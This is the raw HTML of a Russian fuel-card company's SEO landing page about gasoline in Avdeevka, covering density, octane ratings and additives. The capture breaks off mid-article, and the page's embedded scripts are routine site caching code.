

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://card-oil.ru/benzin/avdeevka/
body_size: 23821
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
	<meta property="og:description" content="Бензин в Авдеевке: плотность, октановое число, присадки, температура замерзания. Бензин в Авдеевке ЕВРО стандарта на АЗС Лукойл, Роснефть, Газпромнефть" />

		<title>Бензин в Авдеевке: плотность, октановое число, присадки, температура замерзания, ЕВРО, горючее на АЗС (Лукойл, Роснефть, Газпромнефть)</title>
	
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
		<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cardex/favicon/apple-icon-180x180.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cardex/favicon/apple-icon-120x120.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/local/templates/cardex/favicon/android-icon-192x192.png">
		
		<link rel="canonical" href="https://card-oil.ru/benzin/avdeevka/"/>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="google-site-verification" content="z_ONS294qeEJat7bj0shVyRJp0rUfU8NPxBruZRCoqY" />
		<meta name="yandex-verification" content="21859f51ea4e7bcb" /> 
		
		<link rel="preconnect" href="https://mc.yandex.ru">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="бензин в Авдеевке, горючее в Авдеевке, гсм, плотность бензина, октановое число бензина, присадки для бензина, бензин на азс, бензин евро, температура замерзания бензина, бензин лукойл в Авдеевке, бензин роснефть в Авдеевке, бензин газпромнефть в Авдеевке" />
<meta name="description" content="Бензин в Авдеевке: плотность, октановое число, присадки, температура замерзания. Бензин в Авдеевке ЕВРО стандарта на АЗС Лукойл, Роснефть, Газпромнефть" />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":[],"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":0,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/cardex/template_a5c725008e6b47598f00eabad2c5dcc8/template_a5c725008e6b47598f00eabad2c5dcc8_v1.css?1763991811280465" type="text/css"  data-template-style="true" rel="stylesheet" />







		
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:title" content="Бензин в Авдеевке: плотность, октановое число, присадки, температура замерзания, ЕВРО, горючее на АЗС (Лукойл, Роснефть, Газпромнефть)"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="'https://card-oil.ru/benzin/avdeevka/" />
		<meta property="og:image" content="https://card-oil.ru/local/templates/cardex/img/main_card_1024x1024.png">
		<meta property="og:image:type" content="image/png" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="1024" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Топливные карты для юридических лиц и ИП Кардекс" />
		
			</head>
	<body class="page">
		<div class="wrapper">
			
<header class="header _open1">
	<div class="header-top">
		
				
		<div class="container">
			<div class="header-top__inner">
				<a href="/" class="header__logo" title="На главную">
					<img width="268" height="48" src="/local/templates/cardex/img/logo-new.svg" alt="Логотип КАРДЕКС">
				</a>

				<div class="header-contacts">
					<div class="header-contacts__group">
						<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
						<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
					</div>
					<div class="header-contacts__group">
						<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
						<div class="header-contacts__hint">Почта для обратной связи</div>
					</div>
				</div>

				<div class="header-action">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="header__btn m-btn m-btn-black">
												<span>Личный кабинет</span>
					</a>
					<button data-modal="consultModal" class="header__btn m-btn m-btn-red">
												<span>Получить консультацию</span>
					</button>
					
					<a href="tel:+74993222295" class="phone-tablet">
						<span>+7 (499) 322-22-95</span>
					</a>
				
					<button class="menu-btn" aria-label="Меню">
						<span class="menu-btn__title">МЕНЮ</span>
						<span class="menu-btn__img"></span>
					</button>
				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
			<div class="header-bottom__inner">
				
	<nav class="nav">
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivnye-karty/" class="nav__item-link ">Топливные карты для юридических лиц</a>
															<a href="/preimushchestva/" class="nav__item-link ">Преимущества</a>
															<a href="/sravnenie/" class="nav__item-link ">Сравнение</a>
															<a href="/individual/" class="nav__item-link ">Индивидуальный подход</a>
															<a href="/toplivnye-karty/avtomoyki/" class="nav__item-link ">Автомойки</a>
															<a href="/toplivnye-karty/adblue/" class="nav__item-link ">Аdblue</a>
															<a href="/toplivnye-karty/shinomontazh/" class="nav__item-link ">Шиномонтаж</a>
															<a href="/faq/" class="nav__item-link ">Вопросы и Ответы</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕТЬ АЗС</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/azs/" class="nav__item-link ">Вся сеть АЗС</a>
															<a href="/azs/lukoil/" class="nav__item-link ">АЗС Лукойл</a>
															<a href="/azs/gazpromneft/" class="nav__item-link ">АЗС Газпромнефть</a>
															<a href="/azs/tatneft/" class="nav__item-link ">АЗС Татнефть</a>
															<a href="/azs/teboil/" class="nav__item-link ">АЗС Тебойл</a>
															<a href="/azs/gazprom/" class="nav__item-link ">АЗС Газпром</a>
															<a href="/azs/surgutneftegaz/" class="nav__item-link ">АЗС Сургутнефтегаз</a>
															<a href="/azs/neftemagistral/" class="nav__item-link ">АЗС Нефтьмагистраль</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>ТОПЛИВО</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/toplivo/" class="nav__item-link ">Автомобильное топливо</a>
															<a href="/benzin/" class="nav__item-link active">Бензин</a>
															<a href="/dizelnoye-toplivo/" class="nav__item-link ">Дизельное топливо</a>
															<a href="/fuel-gas/" class="nav__item-link ">Топливный газ</a>
															<a href="/fuel-brands/" class="nav__item-link ">Топливные бренды</a>
															<a href="/goroda/" class="nav__item-link ">Наши города</a>
															<a href="/fuel-calculator/" class="nav__item-link ">Калькулятор расхода топлива</a>
															<a href="/blog/" class="nav__item-link ">Статьи</a>
															<a href="/fuel-cost/" class="nav__item-link ">Цена бензина и ДТ</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>СЕРВИСЫ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/uslugi/" class="nav__item-link ">Все сервисы</a>
															<a href="/uslugi/edo/" class="nav__item-link ">Электронный Документооборот (ЭДО)</a>
															<a href="/uslugi/analytics/" class="nav__item-link ">Аналитика и Рекомендации</a>
															<a href="/uslugi/smart-lk/" class="nav__item-link ">Умный Личный Кабинет</a>
															<a href="/uslugi/uvedomleniya/" class="nav__item-link ">Уведомления об окончании баланса</a>
															<a href="/uslugi/support/" class="nav__item-link ">Поддержка</a>
													</div>
					</div>
							</div>
					<div class="nav__item">
				<div class="nav__item-show">
					<span>КОМПАНИЯ</span>
					<img width="24" height="24" src="/local/templates/cardex/img/arrow.svg" alt="">
				</div>
									<div class="nav__item-hidden">
						<div class="nav__item-links">
															<a href="/company/" class="nav__item-link ">О компании</a>
															<a href="/kontakty/" class="nav__item-link ">Контакты</a>
													</div>
					</div>
							</div>
			</nav>
				
				<div class="header-contacts2 _desktop-hidden">
					<a href="tel:+74993222295" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/phone.svg" alt="">
						<span>+7 (499) 322-22-95</span>
					</a>
					<a href="mailto:info@card-oil.ru" class="header-contacts2__link">
						<img width="24" height="24" src="/local/templates/cardex/img/mail.svg" alt="">
						<span>info@card-oil.ru</span>
					</a>
				</div>
				<div class="header-action2">
					<a href="https://my.card-oil.ru/site/login" rel="nofollow, noreferrer" target="_blank" class="_desktop-hidden header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/user.svg" alt="" class="header-mob-btn__icon">
						<span>Личный кабинет</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<a href="https://map.card-oil.ru/" rel="nofollow, noreferrer" target="_blank" class="header-mob-btn m-btn m-btn-blue">
						<img width="24" height="24" src="/local/templates/cardex/img/map.svg" alt="" class="header-mob-btn__icon">
						<span>Карта АЗС</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-blue.svg" alt="" class="header-mob-btn__arrow">
					</a>
					<button data-modal="consultModal" class="_desktop-hidden header-mob-btn m-btn m-btn-red">
						<img width="24" height="24" src="/local/templates/cardex/img/card.svg" alt="" class="header-mob-btn__icon">
						<span>Получить консультацию</span>
						<img width="24" height="24" src="/local/templates/cardex/img/arrow-white.svg" alt="" class="header-mob-btn__arrow">
					</button>
				</div>
			</div>
		</div>
	</div>
</header>			
			<main class="content">
				<div class="landing-top">
	<div class="container">
		<img class="_landing-top" src="/local/templates/cardex/img/landing-top.webp" alt="">
	</div>
	
	<section class='breadcrumbs'>
				<div class='container container--small2'><div class="breadcrumbs__inner" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/benzin/" title="Бензин по картам" class="breadcrumbs__item" itemprop="item">
					<span itemprop="name">Бензин по картам</span>
				</a>
				<meta itemprop="position" content="2" />
			</div></div></div></section>	
	<section class="inner-main-title">
		<div class="container">
			<h1 class="display1">Бензин по картам в Авдеевке</h1>
		</div>
	</section>
	
	<section class="main landing">
		<div class="container">
			<div class="main__inner">
				<div class="main__content">
					<div class="main__desc">
							
	<p>Компания КАРДЕКС предлагает оформить универсальные Топливные Карты КАРДЕКС-Online для заправки автотранспорта по безналичному расчёту. Вам будут доступны 12 000 АЗС по всей стране, включая крупнейшую заправочную сеть со скидкой!</p>
						
						<div class="list-tizer _view1">
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Скидка на топливо</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Возврат НДС 20%</span>
							</div>
						
							<div class="tizer">
								<div class="icon-round">
									<img src="/local/templates/cardex/img/advantage-icon2.svg" alt="" class="">
								</div>
								<span class="tizer__txt">Договор за 1 день</span>
							</div>
						</div>
					</div>
					<div class="main__nav _view1">
						<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
							<span>Получить предложение</span>
						</button>
					</div>
					
				</div>
				<div class="main__media">
					
					<div class="main__card">
													<img class="_view1" src="/local/templates/cardex/img/card-landing.png" alt="">
							<img class="_view2" src="/local/templates/cardex/img/card-landing.png" alt="">
											</div>
				</div>
				<div class="list-tizer _view2">
					<div class="swiper-container">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon6.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Скидка на топливо</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon3.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Возврат НДС 20%</span>
								</div>
							</div>
							<div class="swiper-slide">
								<div class="tizer">
									<div class="icon-round">
										<img src="/local/templates/cardex/img/advantage-icon2.svg" alt="" class="">
									</div>
									<span class="tizer__txt">Договор за 1 день</span>
								</div>
							</div>
							
						</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
				<div class="main__nav _view2">
					<button data-modal="consultModal" class="main__btn m-btn m-btn-red">
						<span>Получить предложение</span>
					</button>
				</div>
			</div>
		</div>
	</section>
</div>

<section class="landing-adv">
	<div class="container">
		<h2 class="display2" style="text-align: center">
							Преимущества топливных карт КАРДЕКС					</h2>
		<div class="swiper-container">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon6.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Скидочная сеть: 6100 АЗС</span>
							<span class="landing-adv__txt">Крупнейшая сеть АЗС и АГЗС в России. Скидка на топливо с первой заправки!</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/8bd/8xmnbofej6lhre835yv2vi1o0l7xr0tb.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon2.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Договор за 1 день</span>
							<span class="landing-adv__txt">Оперативно заключим Договор и отправим карты экспресс-почтой.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon9.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Служба поддержки и личный менеджер</span>
							<span class="landing-adv__txt">Каждое обращение не останется без внимания и будет обработано в кратчайшие сроки!</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon3.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">20% НДС в зачет</span>
							<span class="landing-adv__txt">Экономьте расходы за счет возмещения НДС 20&#37;.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon5.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">ЭДО и отчетность</span>
							<span class="landing-adv__txt">Полный комплект бухгалтерских документов отправляем по ЭДО ежемесячно.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon7.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Автомойки и шиномонтаж</span>
							<span class="landing-adv__txt">Дополнительные услуги, позволяющие оплачивать мойку автомобиля и шиномонтаж топливной картой.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/28d/u6wa55tg191nay8wplt80dn01gavpjfd.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item no-icon">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Широкая сеть АЗС: 13 000</span>
							<span class="landing-adv__txt">Сеть приема топливных карт включает основные заправочные станции РФ и СНГ.</span>
							
															<div class="landing-adv__img">
									<img src="/upload/iblock/f8c/0mbbms9x7cveon49h18vul0al27clrf1.webp" alt="">
								</div>
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon8.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Умный личный кабинет</span>
							<span class="landing-adv__txt">Настройка карт, контроль заправок, информирование и аналитика в режиме онлайн.</span>
							
													</div>
					</div>
									<div class="swiper-slide">
						<div class="landing-adv__item ">
							<div class="icon-round">
								<img loading="lazy" src="/local/templates/cardex/img/advantage-icon4.svg" alt="" />
							</div>
							<span class="landing-adv__ttl">Аналитика и рекомендации</span>
							<span class="landing-adv__txt">Оптимизация бизнес-процессов с помощью рекомендаций и аналитических отчетов в ЛК.</span>
							
													</div>
					</div>
							</div>
		</div>
		<div class="swiper-pagination"></div>
	</div>
</section>
<section class="call-back ">
	<div class="container">
		<div class="landing-banner">
			<div class="landing-banner__content" style="text-align: center">
				<h2 class="landing-banner__subtitle display2">Оформить топливную карту в Авдеевке</h2>
				<p>Оставьте заявку на выпуск карты и мы перезвоним вам в ближайшее время!</p>
				<div class="landing-banner__nav">
					<button data-modal="consultModal" class="landing-banner__btn m-btn m-btn-red">
						<span>Оставить заявку</span>
					</button>
				</div>
			</div>
			<div class="landing-banner__img">
				<img loading="lazy" data-src="/local/templates/cardex/img/landing-banner.png" alt="">
			</div>
		</div>
	</div>
</section>
<section class="general-info">
	<div class="container" itemscope itemtype="http://schema.org/Article">
			<div class="block-content">
		<div class="block-content__show">
			<div class="block-content__title">
				Содержание
			</div>
			<div class="block-content__button-show">
				Показать
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
			<div class="block-content__button-hide">
				Скрыть
				<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M6.88991 2.93721L1.93991 7.88721L0.525906 6.47321L6.88991 0.109207L13.2539 6.47321L11.8399 7.88721L6.88991 2.93721Z" fill="" fill-opacity="0.72" />
				</svg>
			</div>
		</div>
		<div class="block-content__hidden">
			<ul class="block-content__list">
									<li class="block-content__item">
						<a href="#0" class="block-content__link content-inside">Плотность бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#1" class="block-content__link content-inside">Октановое число бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#2" class="block-content__link content-inside">Присадки для бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#3" class="block-content__link content-inside">Бензин на АЗС</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
									<li class="block-content__item">
						<a href="#4" class="block-content__link content-inside">Температура замерзания бензина</a>
						<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
						</svg>
					</li>
							</ul>
		</div>
	</div>

<div class="text" itemprop="articleBody">
	<div class="hidden-text card-info__item p_one">
							<div class="hidden-text__limiter">
								<img loading="lazy" data-src="/local/templates/cardex/img/landing_v2_picture.png" alt="">
								<p>
	 Бензин в Авдеевке является самым популярным топливом в России и представлен в розничной продаже целой линейкой нефтепродуктов, отличающихся октановым числом и составом присадок. Подбор правильной марки бензина прямо влияет на эффективность управления транспортным средством и состояние моторного узла автомобиля.
</p>
<paragraph/><a name="0"></a><h2>Плотность бензина</h2>
<p>
	 Плотность бензина – это величина, зависящая от температурных условий. Чем выше температура, тем ниже плотность. А чем ниже плотность – тем больший объем заполнит жидкость во время транспортировки. Поэтому перед перевозкой оптовых объемов бензина обязательно проводится измерение плотности состава.
</p>
<p>
	 ГОСТ определяет, что измерение базовой плотности марки бензина должно проводится при температуре +15 градусов. В таких условиях действительны следующие значения:
</p>
<ul>
	<li>АИ-92 – 760 кг/м3;</li>
	<li>АИ-95 – 750 кг/м3;</li>
	<li>АИ-98 – 780 кг/м3.</li>
</ul>
<p>
	 Допускается незначительная погрешность. Чтобы определить плотность при других значениях температуры, необходимо обратиться к таблицам определения величины с учетом температурных коэффициентов.
</p>
<paragraph/><a name="1"></a><h2>Октановое число бензина</h2>
<p>
	 Октановое число определяет детонационную стойкость автомобильного бензина в Авдеевке Донецкой Народной Республики. Чем выше число (а значит, объем изооктана в лабораторной смеси), тем меньше вероятность возникновения взрывов в рабочих цилиндрах в процессе сгорания топлива. Стабильное и плавное сгорание горючего продлевает срок службы двигателя, обеспечивает безопасность цилиндро-поршневой группы.
</p>
<p>
	 Привычное обозначение марок бензина в Авдеевке на АЗС – это и есть указание на октановое число конкретного состава. Большинство отечественных марок транспортных средств, а также иномарки, выпущенные более 10 лет назад, «питаются» бензинами АИ-92 и АИ-95. Высокооктановые жидкости подходят для моторов транспортных средств с высокой степенью сжатия, мощных внедорожников, премиальных авто.
</p>
<p>
	 ОЧ практически не влияет на расход топлива. Энергоэффективность состава определяет удельная теплота сгорания. Средний показатель для бензинов – 44 МДЖ/кг. Это выше, чем у смеси сжиженных газов пропан-бутан, но ниже, чем у авиационного керосина.
</p>
<paragraph/><a name="2"></a><h2>Присадки для бензина</h2>
<p>
	 Зная ответ на вопрос, что такое бензин в Авдеевке (смесь углеводородов, полученная из нефтяного сырья), мы понимаем, что октановое число – это приобретенная характеристика горючего. Это значит, что в процессе производства в бензин добавляются специальные присадки, увеличивающие сопротивляемость самовозгоранию. Чем выше октановое число, тем более современные и дорогие присадки требуется добавлять в жидкость, и это прямо влияет на розничную стоимость нефтепродукта. Смотрите стоимость бензина в разделе «Цена бензина и ДТ»: <a href="https://card-oil.ru/fuel-cost/">https://card-oil.ru/fuel-cost/</a>.
</p>
<p>
	 Существуют жесткие требования к присадкам. Какие компоненты добавлены в марку, можно узнать в паспорте бензина, доступном на автозаправках. В документе также отображены фракционный состав, место производства, содержание серы и других токсичных веществ.
</p>
<p>
	 Присадки для повышения октанового числа не должны содержать железо и марганец. Тетра-этил свинец запрещено использовать как присадку. Уделяйте особое внимание тому, где купить бензин, и выбирайте проверенных поставщиков. Лукойл, Газпромнефть, Татнефть, Трасса, ЕКА, Нефтьмагистраль, Teboil, Движение, Сургутнефтегаз реализуют марки нефтепродуктов, произведенных с жестким контролем рабочего процесса из чистого сырья.
</p>
<p>
	 Некоторые производители обогащают бензины в Авдеевке Донецкой Народной Республики другими типами присадок, создавая фирменное топливо с особыми преимуществами. Заправить такое горючее можно только на бензоколонках станций, принадлежащих бренду. Добавки имеют следующие свойства:
</p>
<ul>
	<li>модифицируют процесс трения, останавливают коррозию;</li>
	<li>адсорбируют соединения H2O;</li>
	<li>растворяют отложения углерода и его соединений, выводя их через систему выхлопа;</li>
	<li>препятствуют оседанию новых отложений.</li>
</ul>
<p>
